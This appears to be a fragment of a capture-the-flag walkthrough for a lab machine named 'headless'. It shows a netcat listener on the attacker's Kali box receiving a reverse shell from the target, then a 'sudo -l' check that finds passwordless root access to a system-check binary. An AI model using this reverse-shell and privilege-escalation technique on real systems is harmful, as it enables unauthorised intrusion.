 ┌──(kali㉿kali)-[~/Downloads/headless]
└─$ rlwrap nc -nlvp 9005
listening on [any] 9005 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.8] 34952
bash: cannot set terminal process group (1359): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ sudo -l
sudo -l
Matching Defaults entries for dvir on headless:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User dvir may run the following commands on headless:
    (ALL) NOPASSWD: /usr/bin/syscheck
dvir@headless:~/app$ cd ..